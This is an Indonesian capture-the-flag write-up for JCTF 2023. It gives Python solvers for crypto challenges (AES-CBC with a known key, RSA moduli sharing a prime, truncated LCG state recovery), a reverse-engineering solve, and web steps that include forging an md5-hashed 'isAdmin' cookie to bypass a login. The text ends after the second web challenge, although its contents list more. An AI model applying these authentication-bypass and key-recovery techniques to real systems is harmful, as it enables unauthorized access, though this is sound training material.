**Writeup Kessoku Band**

**JCTF 2023**



**Anggota tim:**

**nijika**

**hikikomori**

**ryo**

# **Daftar Isi**

**Daftar Isi 2**

**Cry 3**

Easy CBC 3

Flag: JCTF202{n4rim0_in9_pAndum} 6

Rumah Sakit Akademik UGM 6

Flag: JCTF2023{d0nt_r3us3_y0ur_pr1m3s_4g41n_4nd_4g41n} 9

XOR Shifting 9

Flag: JCTF2023{Line4r_Algebra_is_powerful} 13

**Rev 13**

**For You 13**

Flag: JCTF2023{w3_just_engin33red_th1s_0ne_4_you} 15

**Web 16**

Vision 16

Flag: JCTF2023{s0_e4sy_w3b_3xPl0itation} 19

LoG1n 19

Flag: JCTF2023{s0m3_h34deR_&_c00k1e_4re_us3fu1_r1ght?} 24

Web of The Gods 24

Flag: JCTF2023{t4kAr4pUt0_P0p0ruN64_p1R1T0P4R0} 28

**Pwn** **29**

Book Store 29

Flag: JCTF2023{ur_ret2w1n_5ecr3t_b00k_i5_h3re} 34

Pass Manager 35

Flag: JCTF2023{just_some_s3cur1ty_byp45s_r1ght?} 41

**Misc 42**

Mega SUS 42

Flag: JCTF2023{rEALLysusxDD} 43

Wota 44

Flag: JCTF2023{w0t4_in_myH3ar7} 47

**Foren 47**

Dinosaur 47

Flag: JCTF2023{the_st364n0s4uru5_likes_bl0wf15h} 48

File Smuggling 48

Flag: JCTF2023{YOUGOTIT} 50

Spartan Ghosts 50

Flag: JCTF2023{dream_on_kratos} 53

**OSINT 53**

whereIsThis 53

Flag: JCTF2023{69FC+_TERBAN} 55

# 

# Cry

| Easy CBC **100**  Whoa, do you know that you can encrypt an image and make it like nonsense? anyway, recently I heard about this AES-CBC encryption and I try to use it to encrypt an image.  author: Arif ('saj#6550)  https://drive.google.com/drive/folders/1os7my96amOGnp2jmdCusYolOH53lV3Vh?usp=sharing |
| --- |

### 

Berikut merupakan chall soal:

*# !pip install certifi==2021.10.8*

*# !pip install cffi==1.15.0*

*# !pip install cryptography==36.0.2*

*# !pip install Pillow==9.0.1*

*# !pip install wincertstore==0.2*

import os

from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes

from cryptography.hazmat.backends import default_backend

import PIL.Image as Image

class CBCEncryption:

def __init__(self, key, iv):

self.cipher = Cipher(algorithms.AES(key), modes.CBC(iv), backend=default_backend())

self.encryptor = self.cipher.encryptor()

def encrypt(self, image):

return self.encryptor.update(image)

def finalize_encrypt(self):

return self.encryptor.finalize()

def EncryptImage(encryption, image, output):

output = output + '.bmp'

image = Image.open(image)

image.save('temp.bmp')

with open('temp.bmp', 'rb') as reader:

with open(output, 'wb') as writer:

image_data = reader.read()

header, body = image_data[:54], image_data[54:]

body += b'\x35' * (16 -(len(body) % 16))

body = encryption.encrypt(body) + encryption.finalize_encrypt()

writer.write(header + body)

writer.close()

reader.close()

os.remove('temp.bmp')

def main():

key = b'JOINTSCTF2023'

key = key.ljust(32, b'\x35')

iv = key[:16]

iv = bytearray(iv)

for i in range(16):

iv[i] = iv[i] ^ 0x35

iv = bytes(iv)

AesCbc = CBCEncryption(key, iv)

EncryptImage(encryption=AesCbc, image='flag.jpg', output='out')

if __name__ == '__main__':

main()

Diberikan key dan IV enkripsi. Lakukan dekripsi dan problem solved.

from Crypto.Cipher import AES

import PIL.Image as Image

key = b'JOINTSCTF2023'

key = key.ljust(32, b'\x35')

iv = key[:16]

iv = bytearray(iv)

for i in range(16):

iv[i] = iv[i] ^ 0x35

iv = bytes(iv)

cipher = AES.new(key, AES.MODE_CBC, iv= iv)

with open('out.bmp', 'rb') as reader:

with open('flag.bmp', 'wb') as writer:

image_data = reader.read()

header, body = image_data[:54], image_data[54:]

body = cipher.decrypt(body)

writer.write(header + body)

writer.close()

reader.close()



### Flag: JCTF202{n4rim0_in9_pAndum}

| Rumah Sakit Akademik UGM **152**  Motto RSA UGM adalah “Friendly and Caring Hospital”, merupakan komitmen mewujudkan rumah sakit yang benar-benar nyaman, sejuk, penuh keramahan dalam pelayanan, dan menghadirkan nuansa yang menunjang kesembuhan pasien. Layaknya rumah sakit lain, rumah sakit ini memiliki kapasitas prima pasien yang terbatas. Akan tetapi, rumah sakit akan berusaha semaksimal mungkin untuk memberikan kapasitas yang banyak guna menangani keaadaan darurat seperti pandemi dan hal darurat lainnya.  rsaugm.jpg  author: Lurifos |
| --- |

Pada soal, diberikan berbagai nilai n, e, dan ciphertext. Dengan asumsi enkripsi menggunakan RSA, kita coba cari apakah antar dua nilai n ada yang memiliki gcd > 1.

import math

f = open('flag.enc', 'r')

lines = f.readlines()

ns = []

for line in lines:

line.strip()

if line[0]=="n":

n = int(line[2:])

ns.append(n)

for a in ns:

for b in ns:

if (a==b):

continue

if math.gcd(a, b)!=1:

print(a)

print()

print(b)

exit()

Diperoleh value sebagai berikut:



Kemudian, tinggal dilakukan dekripsi dengan mencari nilai p dari gcd kedua value tersebut:

from Crypto.Util.number import long_to_bytes

import math

n= 

c= 

e= 65537

n2= 

p = math.gcd(n, n2)

q = n//p

assert(p*q == n)

tot = (p-1) * (q-1)

d = pow(e, -1, tot)

pt = pow(c, d, n)

print(long_to_bytes(pt))

Diperoleh flag.



### 

### Flag: JCTF2023{d0nt_r3us3_y0ur_pr1m3s_4g41n_4nd_4g41n}

| XOR Shifting **718**  Look at this encryption my friend made... It's easy to crack right... oh wait, how do you recover the lost information from shifting ??  Author: Arif ('saj#6550)  https://drive.google.com/drive/folders/1zRYD8-VqABRmaOP9v8MtnVOsjoUt6ZY5?usp=share_link |
| --- |

### 

Berikut merupakan chall soal:

from Crypto.Util.number import *

FLAG = "JCTF2023{REDACTED}"

FLAG = ''.join(chr(ord(FLAG[i]) ^ i) for i in range(len(FLAG)))

NBITS = len(FLAG)<<2

a = 0xF09D09

b = 0xC0DE

m = 1<<NBITS

seed = getRandomNBitInteger(NBITS)

state = seed

ciphertext = []

for i,f in enumerate(FLAG):

state = (state*a+b)%m

ciphertext.append((state>>(NBITS>>1))^i^ord(f))

print(NBITS)

print(f"ciphertext = {ciphertext}")

Kita pada dasarnya dapat mendapatkan kembali upper bits beberapa state dari header flag JCTF2023{. Karena lower bits dari state kurang berpengaruh pada bit atas state berikutnya, kita bisa mendapatkan range kemungkinan lower bits yang mungkin menggunakan binary search. Kita juga dapat melakukan beberapa binary search beberapa kali untuk mendapatkan beberapa range dari lower bits beberapa state, kemudian menggabungkan range tersebut untuk memperkecil range yang harus di bruteforce. Berikut merupakan solver yang digunakan:

from Crypto.Util.number import *

FLAG = "JCTF2023{"

ciphertext = [2244895569021861785953, 3784140356364399127260, 1122207063243315374614, 2779328057819887836878, 615628993255332199025, 1097897724791022153330, 1340972637637562045345, 3067221294795200528780, 168223909727132806918, 1160463144814165498807, 2862914123705322295444, 1011724669645198625362, 3646606689282335395757, 1401100950875149233719, 135832435025702014458, 1027294423867652785223, 69538771834271649322, 2894334610632092518073, 4427565770491623875922, 3671362231160082129582, 2624266527076839092364, 2187259007779586656878, 3945050766423504326828, 1781129687538925573665, 628450057860654828247, 473245169834380926547, 3480215109444770945184, 2521183760544363824432, 1643769810260151239355, 2398559372877135132367, 963831139381146113457, 2642717085218154841095, 1105941072510707529135, 2293275155968680296334, 215409304598409050364, 4086669574060703122511]

*#ciphertext = [3666872172, 37435681560, 32444212928, 63583727640, 62745166540, 64924554004, 5911213707, 36126070352, 8165103754, 38481492707, 28972315856, 46775813862, 4261584302, 19760213656, 51610579982, 40308525552, 59680172310, 28459534891]*

a = 0xF09D09

b = 0xC0DE

FLAG = ''.join(chr(ord(FLAG[i]) ^ i) for i in range(len(FLAG)))

NBITS = len(ciphertext) << 2

m = 1<<NBITS

def decrypt(state, NBITS):

pt = ""

print("f")

state = state % m

for i, c in enumerate(ciphertext):

f = c ^ (state>>(NBITS>>1))

pt += chr(f)

state = (state * a + b) % m

print(pt)

def binser(midstate, nextidx):

l = 0

r = pow(2, NBITS>>1) - 1

while(l < r):

c = (l + r) //2

state = (midstate << (NBITS >> 1)) + c

nextstate = (state * a + b )% m

if ((nextstate>>(NBITS>>1))) >= ciphertext[nextidx] ^nextidx^ord(FLAG[nextidx]):

r = c

elif ((nextstate>>(NBITS>>1))) < ciphertext[nextidx]^nextidx^ord(FLAG[nextidx]):

l = c + 1

start = l

l = 0

r = pow(2, NBITS>>1) - 1

while(l < r):

c = (l + r) //2

state = (midstate << (NBITS >> 1)) + c

nextstate = (state * a + b )% m

if ((nextstate>>(NBITS>>1))) > ciphertext[nextidx] ^nextidx^ord(FLAG[nextidx]):

r = c

elif ((nextstate>>(NBITS>>1))) <= ciphertext[nextidx]^nextidx^ord(FLAG[nextidx]):

l = c + 1

end = r

return start,end

def binsernext(midstate, midstatenext, startnext, endnext):

l = 0

r = pow(2, NBITS>>1) - 1

while(l < r):

c = (l + r) //2

state = (midstate << (NBITS >> 1)) + c

nextstate = (state * a + b )% m

target = ((midstatenext << (NBITS>>1)) + startnext) % m

if (nextstate) >= target:

r = c

elif (nextstate) < target:

l = c + 1

start = l

return start

midstate0 = ord(FLAG[0]) ^ ciphertext[0]

start, end = binser(midstate0, 1)

midstate1 = ord(FLAG[1]) ^ 1 ^ ciphertext[1]

start1, end1 = binser(midstate1, 2)

midstate2 = ord(FLAG[2]) ^ 2 ^ ciphertext[2]

start2, end2 = binser(midstate2, 3)

start1 = binsernext(midstate1, midstate2, start2, end2)

newstart = binsernext(midstate0, midstate1, start1, end1)

print(newstart- start)

print(start)

midstate = midstate0

start = newstart

for c in range(start, pow(2, NBITS>>1)):

state = (midstate << (NBITS >> 1)) + c

nextstate1 = (state * a + b )% m

nextstate = (nextstate1 * a + b) % m

if ((nextstate1>>(NBITS>>1))^1^ord(FLAG[1])) != ciphertext[1]:

break

if ((nextstate>>(NBITS>>1))^2^ord(FLAG[2])) == ciphertext[2]:

decrypt(state, NBITS)

exit()

Dalam implementasi diatas, range dari state berikutnya digunakan sebagai target dari binary search dari state sebelumnya untuk memperkecil range. Hal tersebut cukup untuk menebak state dan menghasilkan flag.



### Flag: JCTF2023{Line4r_Algebra_is_powerful}

# **Rev**

| For You **100**  Someone asked for a reverse engineering challenge. So we engineered one easy simple challenge, for you.  Author: faizj#4950 |
| --- |

### 

Diberikan set instruksi Python berikut:



Dilakukan load array string yang kemudian di reverse. Kemudian, array string tersebut digunakan untuk menghasilkan output sesuai dengan indexnya. Setelah mengumpulkan index tersebut satu per satu, disusun solver sebagai berikut:

s = ['2', '_', 'e', 'n', 'u', 's', '3', '3', 'n', 'n', 'T', 'C', '_', '_', '2', '0', 'r', 't', 'g', '1', '0', '_', 'J', 'h', 's', 'w', '{', '4', 'e', 'u', '3', 'y', '}', '_', '3', 'F', 'o', 'd', '_', 'e', 'j', 'i', 't']

s.reverse()

idx = [20, 31, 32, 7, 28, 22, 28, 8, 16, 17, 8, 4, 2, 13, 18, 0, 4, 3, 33, 24, 1, 33, 8, 8, 26, 3, 5, 4, 0, 19, 23, 18, 4, 22, 33, 3, 4 ,15, 11, 15, 6, 13, 10]

for c in idx:

print(s[c], end="")

Diperoleh flag:



### Flag: JCTF2023{w3_just_engin33red_th1s_0ne_4_you}

# 

# Web

| Vision **100**  Jota visited a strange website that asked him to enter a secret code, can you help Jota to explore the website ?  Author: Jears #8964  34.101.234.148:8239 |
| --- |

### 

Saat kami melakukan inspect page, kami mendapatkan clue:



Jadi kami mengakses /image/clue.png. Didapatkan secret code



Lalu, kami memasukkan secret code pada field yang tersedia di / dan mendapatkan page dibawah ini:



Kami menekan next dan mendapatkan:



Kemudian, kami mengganti style page dengan mengubah class popup menjadi kosong dan mendapatkan flag.



### Flag: JCTF2023{s0_e4sy_w3b_3xPl0itation}

| LoG1n **300**  Jota created a website but he forgot the password. However, he remembers that he can edit something from the client side so he can login in the admin area. Even so, he also remembered that to enter the admin area there is also one-way encryption that must be passed. Can you help him?  Author: BROP #9678  34.101.234.148:8499 |
| --- |

Pertama, kami mengecek response header pada page /page dan didapatkan sebuah cookie dalam md5. Setelah didecrypt ternyata cookie tersebut adalah isAdmin: false



Kemudian, kami mengirim request header Cookie: isAdmin=True yang telah diencrypt dengan md5.





Kami mengubah Accept-language menjadi ur



Kami mengikuti semua instruksi yang diberikan dari response dan mendapatkan flag.

